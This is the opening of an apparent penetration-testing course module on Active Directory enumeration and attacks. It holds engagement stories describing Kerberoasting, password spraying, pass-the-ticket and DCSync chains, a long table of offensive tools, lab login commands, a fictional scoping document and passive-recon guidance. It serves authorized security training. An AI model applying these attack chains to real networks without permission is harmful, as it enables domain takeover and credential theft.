Introduction to Active Directory Enumeration & Attacks
Active Directory Explained
Active Directory (AD) is a directory service for Windows enterprise environments that was officially implemented in 2000 with the release of Windows Server 2000 and has been incrementally improved upon with the release of each subsequent server OS since. AD is based on the protocols x.500 and LDAP that came before it and still utilizes these protocols in some form today. It is a distributed, hierarchical structure that allows for centralized management of an organization’s resources, including users, computers, groups, network devices and file shares, group policies, devices, and trusts. AD provides authentication, accounting, and authorization functions within a Windows enterprise environment. If this is your first time learning about Active Directory or hearing these terms, check out the Introduction to Active Directory module for a more in-depth look at the structure and function of AD, AD objects, etc.
Why Should We Care About AD?
At the time of writing this module, Microsoft Active Directory holds around 43% of the market share for enterprise organizations utilizing Identity and Access management solutions. This is a huge portion of the market, and it isn't likely to go anywhere any time soon since Microsoft is improving and blending implementations with Azure AD. Another interesting stat to consider is that just in the last two years, Microsoft has had over 2000 reported vulnerabilities tied to a CVE. AD's many services and main purpose of making information easy to find and access make it a bit of a behemoth to manage and correctly harden. This exposes enterprises to vulnerabilities and exploitation from simple misconfigurations of services and permissions. Tie these misconfigurations and ease of access with common user and OS vulnerabilities, and you have a perfect storm for an attacker to take advantage of. With all of this in mind, this module will explore some of these common issues and show us how to identify, enumerate, and take advantage of their existence. We will practice enumerating AD utilizing native tools and languages such as Sysinternals, WMI, DNS, and many others. Some attacks we will also practice include Password spraying, Kerberoasting, utilizing tools such as Responder, Kerbrute, Bloodhound, and much more.
We may often find ourselves in a network with no clear path to a foothold through a remote exploit such as a vulnerable application or service. Yet, we are within an Active Directory environment, which can lead to a foothold in many ways. The general goal of gaining a foothold in a client's AD environment is to escalate privileges by moving laterally or vertically throughout the network until we accomplish the intent of the assessment. The goal can vary from client to client. It may be accessing a specific host, user's email inbox, database, or just complete domain compromise and looking for every possible path to Domain Admin level access within the testing period. Many open-source tools are available to facilitate enumerating and attacking Active Directory. To be most effective, we must understand how to perform as much of this enumeration manually as possible. More importantly, we need to understand the "why" behind certain flaws and misconfigurations. This will make us more effective as attackers and equip us to give sound recommendations to our clients on the major issues within their environment, as well as clear and actionable remediation advice.
We need to be comfortable enumerating and attacking AD from both Windows and Linux, with a limited toolset or built-in Windows tools, also known as "living off the land." It is common to run into situations where our tools fail, are being blocked, or we are conducting an assessment where the client has us work from a managed workstation or VDI instance instead of the customized Linux or Windows attack host we may have grown accustomed to. To be effective in all situations, we must be able to adapt quickly on the fly, understand the many nuances of AD and know how to access them even when severely limited in our options.
Real-World Examples
Let's look at a few scenarios to see just what is possible in a real-world AD-centric engagement:
Scenario 1 - Waiting On An Admin
During this engagement, I compromised a single host and gained SYSTEM level access. Because this was a domain-joined host, I was able to use this access to enumerate the domain. I went through all of the standard enumeration, but did not find much. There were Service Principal Names (SPNs) present within the environment, and I was able to perform a Kerberoasting attack and retrieve TGS tickets for a few accounts. I attempted to crack these with Hashcat and some of my standard wordlists and rules, but was unsuccessful at first. I ended up leaving a cracking job running overnight with a very large wordlist combined with the d3ad0ne rule that ships with Hashcat. The next morning I had a hit on one ticket and retrieved the cleartext password for a user account. This account did not give me significant access, but it did give me write access on certain file shares. I used this access to drop SCF files around the shares and left Responder going. After a while, I got a single hit, the NetNTLMv2 hash of a user. I checked through the BloodHound output and noticed that this user was actually a domain admin! Easy day from here.
Scenario 2 - Spraying The Night Away
Password spraying can be an extremely effective way to gain a foothold in a domain, but we must exercise great care not to lock out user accounts in the process. On one engagement, I found an SMB NULL session using the enum4linux tool and retrieved both a listing of all users from the domain, and the domain password policy. Knowing the password policy was crucial because I could ensure that I was staying within the parameters to not lock out any accounts and also knew that the policy was a minimum eight-character password and password complexity was enforced (meaning that a user's password required 3/4 of special character, number, uppercase, or lower case number, i.e., Welcome1). I tried several common weak passwords such as Welcome1, Password1, Password123, Spring2018, etc. but did not get any hits. Finally, I made an attempt with Spring@18 and got a hit! Using this account, I ran BloodHound and found several hosts where this user had local admin access. I noticed that a domain admin account had an active session on one of these hosts. I was able to use the Rubeus tool and extract the Kerberos TGT ticket for this domain user. From there, I was able to perform a pass-the-ticket attack and authenticate as this domain admin user. As a bonus, I was able to take over the trusting domain as well because the Domain Administrators group for the domain that I took over was a part of the Administrators group in the trusting domain via nested group membership, meaning I could use the same set of credentials to authenticate to the other domain with full administrative level access.
Scenario 3 - Fighting In The Dark
I had tried all of my standard ways to obtain a foothold on this third engagement, and nothing had worked. I decided that I would use the Kerbrute tool to attempt to enumerate valid usernames and then, if I found any, attempt a targeted password spraying attack since I did not know the password policy and didn't want to lock any accounts out. I used the linkedin2username tool to first mashup potential usernames from the company's LinkedIn page. I combined this list with several username lists from the statistically-likely-usernames GitHub repo and, after using the userenum feature of Kerbrute, ended up with 516 valid users. I knew I had to tread carefully with password spraying, so I tried with the password Welcome2021 and got a single hit! Using this account, I ran the Python version of BloodHound from my attack host and found that all domain users had RDP access to a single box. I logged into this host and used the PowerShell tool DomainPasswordSpray to spray again. I was more confident this time around because I could a) view the password policy and b) the DomainPasswordSpray tool will remove accounts close to lockout from the target list. Being that I was authenticated within the domain, I could now spray with all domain users, which gave me significantly more targets. I tried again with the common password Fall2021 and got several hits, all for users not in my initial wordlist. I checked the rights for each of these accounts and found that one was in the Help Desk group, which had GenericAll rights over the Enterprise Key Admins group. The Enterprise Key Admins group had GenericAll privileges over a domain controller, so I added the account I controlled to this group, authenticated again, and inherited these privileges. Using these rights, I performed the Shadow Credentials attack and retrieved the NT hash for the domain controller machine account. With this NT hash, I was then able to perform a DCSync attack and retrieve the NTLM password hashes for all users in the domain because a domain controller can perform replication, which is required for DCSync.
This Is The Way
These scenarios may seem overwhelming with many foreign concepts right now, but after completing this module, you will be familiar with most of them (some concepts described in these scenarios are outside the scope of this module). These show the importance of iterative enumeration, understanding our target, and adapting and thinking outside the box as we work our way through an environment. We will perform many of the parts of the attack chains described above in these module sections, and then you'll get to put your skills to the test by attacking two different AD environments at the end of this module and discovering your own attack chains. Strap in because this will be a fun, but bumpy, ride through the wild world that is enumerating and attacking Active Directory.
Practical Examples
Throughout the module, we will cover examples with accompanying command output. Most of which can be reproduced on the target VMs that can be spawned within the relevant sections. You will be provided RDP credentials to interact with some of the target VMs to learn how to enumerate and attack from a Windows host (MS01) and SSH access to a preconfigured Parrot Linux host (ATTACK01) to perform enumeration and attack examples from Linux. You can connect from the Pwnbox or your own VM (after downloading a VPN key once a machine spawns) via RDP using FreeRDP, Remmina, or the RDP client of your choice where applicable or the SSH client built into the Pwnbox or your own VM.
Connecting via FreeRDP
We can connect via command line using the command:
chaostudy@htb[/htb]$ xfreerdp /v:<MS01 target IP> /u:htb-student /p:Academy_student_AD!Connecting via SSH
We can connect to the provided Parrot Linux attack host using the command, then enter the provided password when prompted.
chaostudy@htb[/htb]$ ssh htb-student@<ATTACK01 target IP>Xfreerdp to the ATTACK01 Parrot Host
We also installed an XRDP server on the ATTACK01 host to provide GUI access to the Parrot attack host. This can be used to interact with the BloodHound GUI tool which we will cover later in this section. In sections where this host spawns (where you are given SSH access) you can also connect to it using xfreerdp using the same command as you would with the Windows attack host above:
chaostudy@htb[/htb]$ xfreerdp /v:<ATTACK01 target IP> /u:htb-student /p:HTB_@cademy_stdnt!Most sections will provide credentials for the htb-student user on either MS01 or ATTACK01. Depending on the material and challenges, some sections will have you authenticate to a target with a different user, and alternate credentials will be provided.
Toolkit
We provide a Windows and Parrot Linux attack host in the accompanying lab for this module. All tools needed to perform all examples and solve all questions throughout the module sections are present on the hosts. The tools necessary for the Windows attack host, MS01 are located in the C:\Tools directory. Others, such as the Active Directory PowerShell module, will load upon opening a PowerShell console window. Tools on the Linux attack host, ATTACK01, are either installed and added to the htb-student users' PATH or present in the /opt directory. You can, of course, (and it is encouraged) compile (where needed) and upload your own tools and scripts to the attack hosts to get in the habit of doing so or hosting them on an SMB share from the Pwnbox working with the tools that way. Keep in mind that when performing an actual penetration test in a client's network, it is always best to compile the tools yourself to examine the code beforehand and ensure there is nothing malicious hiding in the compiled executable. We don't want to bring infected tools into a client's network and expose them to an outside attack.
Tools of the Trade
Many of the module sections require tools such as open-source scripts or precompiled binaries. These can be found in the C:\Tools directory on the Windows hosts provided in the sections aimed at attacking from Windows. In sections that focus on attacking AD from Linux, we provide a Parrot Linux host customized for the target environment as if you were an anonymous user with an attack host within the internal network. All necessary tools and scripts are preloaded on this host (either installed or in the /opt directory). Here is a listing of many of the tools that we will cover in this module:
| Tool | Description |
|---|---|
| PowerView/SharpView | A PowerShell tool and a .NET port of the same used to gain situational awareness in AD. These tools can be used as replacements for various Windows *net** commands and more. PowerView and SharpView can help us gather much of the data that BloodHound does, but it requires more work to make meaningful relationships among all of the data points. These tools are great for checking what additional access we may have with a new set of credentials, targeting specific users or computers, or finding some "quick wins" such as users that can be attacked via Kerberoasting or ASREPRoasting. |
| BloodHound | Used to visually map out AD relationships and help plan attack paths that may otherwise go unnoticed. Uses the SharpHound PowerShell or C# ingestor to gather data to later be imported into the BloodHound JavaScript (Electron) application with a Neo4j database for graphical analysis of the AD environment. |
| SharpHound | The C# data collector to gather information from Active Directory about varying AD objects such as users, groups, computers, ACLs, GPOs, user and computer attributes, user sessions, and more. The tool produces JSON files which can then be ingested into the BloodHound GUI tool for analysis. |
| BloodHound.py | A Python-based BloodHound ingestor based on the Impacket toolkit. It supports most BloodHound collection methods and can be run from a non-domain joined attack host. The output can be ingested into the BloodHound GUI for analysis. |
| Kerbrute | A tool written in Go that uses Kerberos Pre-Authentication to enumerate Active Directory accounts, perform password spraying, and brute-forcing. |
| Impacket toolkit | A collection of tools written in Python for interacting with network protocols. The suite of tools contains various scripts for enumerating and attacking Active Directory. |
| Responder | Responder is a purpose-built tool to poison LLMNR, NBT-NS, and MDNS, with many different functions. |
| Inveigh.ps1 | Similar to Responder, a PowerShell tool for performing various network spoofing and poisoning attacks. |
| C# Inveigh (InveighZero) | The C# version of Inveigh with a semi-interactive console for interacting with captured data such as username and password hashes. |
| rpcinfo | The rpcinfo utility is used to query the status of an RPC program or enumerate the list of available RPC services on a remote host. The "-p" option is used to specify the target host. For example the command "rpcinfo -p 10.0.0.1" will return a list of all the RPC services available on the remote host, along with their program number, version number, and protocol. Note that this command must be run with sufficient privileges. |
| rpcclient | A part of the Samba suite on Linux distributions that can be used to perform a variety of Active Directory enumeration tasks via the remote RPC service. |
| CrackMapExec (CME) | CME is an enumeration, attack, and post-exploitation toolkit which can help us greatly in enumeration and performing attacks with the data we gather. CME attempts to "live off the land" and abuse built-in AD features and protocols like SMB, WMI, WinRM, and MSSQL. |
| Rubeus | Rubeus is a C# tool built for Kerberos Abuse. |
| GetUserSPNs.py | Another Impacket module geared towards finding Service Principal names tied to normal users. |
| Hashcat | A great hash cracking and password recovery tool. |
| enum4linux | A tool for enumerating information from Windows and Samba systems. |
| enum4linux-ng | A rework of the original Enum4linux tool that works a bit differently. |
| ldapsearch | Built-in interface for interacting with the LDAP protocol. |
| windapsearch | A Python script used to enumerate AD users, groups, and computers using LDAP queries. Useful for automating custom LDAP queries. |
| DomainPasswordSpray.ps1 | DomainPasswordSpray is a tool written in PowerShell to perform a password spray attack against users of a domain. |
| LAPSToolkit | The toolkit includes functions written in PowerShell that leverage PowerView to audit and attack Active Directory environments that have deployed Microsoft's Local Administrator Password Solution (LAPS). |
| smbmap | SMB share enumeration across a domain. |
| psexec.py | Part of the Impacket toolkit, it provides us with Psexec-like functionality in the form of a semi-interactive shell. |
| wmiexec.py | Part of the Impacket toolkit, it provides the capability of command execution over WMI. |
| Snaffler | Useful for finding information (such as credentials) in Active Directory on computers with accessible file shares. |
| smbserver.py | Simple SMB server execution for interaction with Windows hosts. Easy way to transfer files within a network. |
| setspn.exe | Adds, reads, modifies and deletes the Service Principal Names (SPN) directory property for an Active Directory service account. |
| Mimikatz | Performs many functions. Notably, pass-the-hash attacks, extracting plaintext passwords, and Kerberos ticket extraction from memory on a host. |
| secretsdump.py | Remotely dump SAM and LSA secrets from a host. |
| evil-winrm | Provides us with an interactive shell on a host over the WinRM protocol. |
| mssqlclient.py | Part of the Impacket toolkit, it provides the ability to interact with MSSQL databases. |
| noPac.py | Exploit combo using CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user. |
| rpcdump.py | Part of the Impacket toolset, RPC endpoint mapper. |
| CVE-2021-1675.py | Printnightmare PoC in python. |
| ntlmrelayx.py | Part of the Impacket toolset, it performs SMB relay attacks. |
| PetitPotam.py | PoC tool for CVE-2021-36942 to coerce Windows hosts to authenticate to other machines via MS-EFSRPC EfsRpcOpenFileRaw or other functions. |
| gettgtpkinit.py | Tool for manipulating certificates and TGTs. |
| getnthash.py | This tool will use an existing TGT to request a PAC for the current user using U2U. |
| adidnsdump | A tool for enumerating and dumping DNS records from a domain. Similar to performing a DNS Zone transfer. |
| gpp-decrypt | Extracts usernames and passwords from Group Policy preferences files. |
| GetNPUsers.py | Part of the Impacket toolkit. Used to perform the ASREPRoasting attack to list and obtain AS-REP hashes for users with the 'Do not require Kerberos preauthentication' set. These hashes are then fed into a tool such as Hashcat for attempts at offline password cracking. |
| lookupsid.py | SID bruteforcing tool. |
| ticketer.py | A tool for creation and customization of TGT/TGS tickets. It can be used for Golden Ticket creation, child to parent trust attacks, etc. |
| raiseChild.py | Part of the Impacket toolkit, It is a tool for automated child to parent domain privilege escalation. |
| Active Directory Explorer | Active Directory Explorer (AD Explorer) is an AD viewer and editor. It can be used to navigate an AD database and view object properties and attributes. It can also be used to save a snapshot of an AD database for offline analysis. When an AD snapshot is loaded, it can be explored as a live version of the database. It can also be used to compare two AD database snapshots to see changes in objects, attributes, and security permissions. |
| PingCastle | Used for auditing the security level of an AD environment based on a risk assessment and maturity framework (based on CMMI adapted to AD security). |
| Group3 | Group3r is useful for auditing and finding security misconfigurations in AD Group Policy Objects (GPO). |
| ADRecon | A tool used to extract various data from a target AD environment. The data can be output in Microsoft Excel format with summary views and analysis to assist with analysis and paint a picture of the environment's overall security state. |
Scenario
We are Penetration Testers working for CAT-5 Security. After a few successful engagements shadowing with the team, the more senior members want to see how well we can do starting an assessment on our own. The team lead sent us the following email detailing what we need to accomplish.
Tasking Email

This module will allow us to practice our skills (both prior and newly minted) with these tasks. The final assessment for this module is the execution of two internal penetration tests against the company Inlanefreight. During these assessments, we will work through an internal penetration test simulating starting from an external breach position and a second one beginning with an attack box inside the internal network as clients often request. Completing the skills assessments signifies the successful completion of the tasks mentioned in the scoping document and tasking email above. In doing so, we will demonstrate a firm grasp of many automated and manual AD attack and enumeration concepts, knowledge of and experience with a wide array of tools, and the ability to interpret data gathered from an AD environment to make critical decisions to advance the assessment. The content in this module is meant to cover core enumeration concepts necessary for anyone to be successful in performing internal penetration tests in Active Directory environments. We will also cover many of the most common attack techniques in great depth while working through some more advanced concepts as a primer for AD-focused material that will be covered in more advanced modules.
Below you will find a completed scoping document for the engagement containing all pertinent information provided by the customer.
Assessment Scope
The following IPs, hosts, and domains defined below make up the scope of the assessment.
In Scope For Assessment
| Range/Domain | Description |
|---|---|
| INLANEFREIGHT.LOCAL | Customer domain to include AD and web services. |
| LOGISTICS.INLANEFREIGHT.LOCAL | Customer subdomain |
| FREIGHTLOGISTICS.LOCAL | Subsidiary company owned by Inlanefreight. External forest trust with INLANEFREIGHT.LOCAL |
| 172.16.5.0/23 | In-scope internal subnet. |
Out Of Scope
- Any other subdomains of INLANEFREIGHT.LOCAL
- Any subdomains of FREIGHTLOGISTICS.LOCAL
- Any phishing or social engineering attacks
- Any other IPS/domains/subdomains not explicitly mentioned
- Any types of attacks against the real-world inlanefreight.com website outside of passive enumeration shown in this module
Methods Used
The following methods are authorized for assessing Inlanefreight and its systems :
External Information Gathering (Passive Checks)
External information gathering is authorized to demonstrate the risks associated with information that can be gathered about the company from the internet. To simulate a real-world attack, CAT-5 and its assessors will conduct external information gathering from an anonymous perspective on the internet with no information provided in advance regarding Inlanefreight outside of what is provided within this document.
Cat-5 will perform passive enumeration to uncover information that may help with internal testing. Testing will employ various degrees of information gathering from open-source resources to identify publicly accessible data that may pose a risk to Inlanefreight and assist with the internal penetration test. No active enumeration, port scans, or attacks will be performed against internet-facing "real-world" IP addresses or the website located at https://www.inlanefreight.com.
Internal Testing
The internal assessment portion is designed to demonstrate the risks associated with vulnerabilities on internal hosts and services ( Active Directory specifically) by attempting to emulate attack vectors from within Inlanefreight's area of operations. The result will allow Inlanefreight to assess the risks of internal vulnerabilities and the potential impact of a successfully exploited vulnerability.
To simulate a real-world attack, Cat-5 will conduct the assessment from an untrusted insider perspective with no advance information outside of what's provided in this documentation and discovered from external testing. Testing will start from an anonymous position on the internal network with the goal of obtaining domain user credentials, enumerating the internal domain, gaining a foothold, and moving laterally and vertically to achieve compromise of all in-scope internal domains. Computer systems and network operations will not be intentionally interrupted during the test.
Password Testing
Password files captured from Inlanefreight devices, or provided by the organization, may be loaded onto offline workstations for decryption and utilized to gain further access and accomplish the assessment goals. At no time will a captured password file or the decrypted passwords be revealed to persons not officially participating in the assessment. All data will be stored securely on Cat-5 owned and approved systems and retained for a period of time defined in the official contract between Cat-5 and Inlanefreight.
The Stage Is Set
Now that we have our scope clearly defined for this module, we can dive into exploring Active Directory enumeration and attack vectors. Now, let's dive into performing passive external enumeration against Inlanefreight.
External Recon and Enumeration Principles
Before kicking off any pentest, it can be beneficial to perform external reconnaissance of your target. This can serve many different functions, such as:
- Validating information provided to you in the scoping document from the client
- Ensuring you are taking actions against the appropriate scope when working remotely
- Looking for any information that is publicly accessible that can affect the outcome of your test, such as leaked credentials
Think of it like this; we are trying to get the lay of the land to ensure we provide the most comprehensive test possible for our customer. That also means identifying any potential information leaks and breach data out in the world. This can be as simple as gleaning a username format from the customer's main website or social media. We may also dive as deep as scanning GitHub repositories for credentials left in code pushes, hunting in documents for links to an intranet or remotely accessible sites, and just looking for any information that can key us in on how the enterprise environment is configured.
What Are We Looking For?
When conducting our external reconnaissance, there are several key items that we should be looking for. This information may not always be publicly accessible, but it would be prudent to see what is out there. If we get stuck during a penetration test, looking back at what could be obtained through passive recon can give us that nudge needed to move forward, such as password breach data that could be used to access a VPN or other externally facing service. The table below highlights the "What" in what we would be searching for during this phase of our engagement.
| Data Point | Description |
|---|---|
| IP Space | Valid ASN for our target, netblocks in use for the organization's public-facing infrastructure, cloud presence and the hosting providers, DNS record entries, etc. |
| Domain Information | Based on IP data, DNS, and site registrations. Who administers the domain? Are there any subdomains tied to our target? Are there any publicly accessible domain services present? (Mailservers, DNS, Websites, VPN portals, etc.) Can we determine what kind of defenses are in place? (SIEM, AV, IPS/IDS in use, etc.) |
| Schema Format | Can we discover the organization's email accounts, AD usernames, and even password policies? Anything that will give us information we can use to build a valid username list to test external-facing services for password spraying, credential stuffing, brute forcing, etc. |
| Data Disclosures | For data disclosures we will be looking for publicly accessible files ( .pdf, .ppt, .docx, .xlsx, etc. ) for any information that helps shed light on the target. For example, any published files that contain intranet site listings, user metadata, shares, or other critical software or hardware in the environment (credentials pushed to a public GitHub repo, the internal AD username format in the metadata of a PDF, for example.) |
| Breach Data | Any publicly released usernames, passwords, or other critical information that can help an attacker gain a foothold. |
We have addressed the why and what of external reconnaissance; let's dive into the where and how.
Where Are We Looking?
Our list of data points above can be gathered in many different ways. There are many different websites and tools that can provide us with some or all of the information above that we could use to obtain information vital to our assessment. The table below lists a few potential resources and examples that can be used.
| Resource | Examples |
|---|---|
| ASN / IP registrars | IANA, arin for searching the Americas, RIPE for searching in Europe, BGP Toolkit |
| Domain Registrars & DNS | Domaintools, PTRArchive, ICANN, manual DNS record requests against the domain in question or against well known DNS servers, such as 8.8.8.8. |
| Social Media | Searching Linkedin, Twitter, Facebook, your region's major social media sites, news articles, and any relevant info you can find about the organization. |
| Public-Facing Company Websites | Often, the public website for a corporation will have relevant info embedded. News articles, embedded documents, and the "About Us" and "Contact Us" pages can also be gold mines. |
| Cloud & Dev Storage Spaces | GitHub, AWS S3 buckets & Azure Blog storage containers, Google searches using "Dorks" |
| Breach Data Sources | HaveIBeenPwned to determine if any corporate email accounts appear in public breach data, Dehashed to search for corporate emails with cleartext passwords or hashes we can try to crack offline. We can then try these passwords against any exposed login portals (Citrix, RDS, OWA, 0365, VPN, VMware Horizon, custom applications, etc.) that may use AD authentication. |
Finding Address Spaces

The BGP-Toolkit hosted by Hurricane Electric is a fantastic resource for researching what address blocks are assigned to an organization and what ASN they reside within. Just punch in a domain or IP address, and the toolkit will search for any results it can. We can glean a lot from this info. Many large corporations will often self-host their infrastructure, and since they have such a large footprint, they will have their own ASN. This will typically not be the case for smaller organizations or fledgling companies. As you research, keep this in mind since smaller organizations will often host their websites and other infrastructure in someone else's space (Cloudflare, Google Cloud, AWS, or Azure, for example). Understanding where that infrastructure resides is extremely important for our testing. We have to ensure we are not interacting with infrastructure out of our scope. If we are not careful while pentesting against a smaller organization, we could end up inadvertently causing harm to another organization sharing that infrastructure. You have an agreement to test with the customer, not with others on the same server or with the provider. Questions around self-hosted or 3rd party managed infrastructure should be handled during the scoping process and be clearly listed in any scoping documents you receive.
In some cases, your client may need to get written approval from a third-party hosting provider before you can test. Others, such as AWS, have specific guidelines for performing penetration tests and do not require prior approval for testing some of their services. Others, such as Oracle, ask you to submit a Cloud Security Testing Notification. These types of steps should be handled by your company management, legal team, contracts team, etc. If you are in doubt, escalate before attacking any external-facing services you are unsure of during an assessment. It is our responsibility to ensure that we have explicit permission to attack any hosts (both internal and external), and stopping and clarifying the scope in writing never hurts.
DNS
DNS is a great way to validate our scope and find out about reachable hosts the customer did not disclose in their scoping document. Sites like domaintools, and viewdns.info are great spots to start. We can get back many records and other data ranging from DNS resolution to testing for DNSSEC and if the site is accessible in more restricted countries. Sometimes we may find additional hosts out of scope, but look interesting. In that case, we could bring this list to our client to see if any of them should indeed be included in the scope. We may also find interesting subdomains that were not listed in the scoping documents, but reside on in-scope IP addresses and therefore are fair game.
Viewdns.info
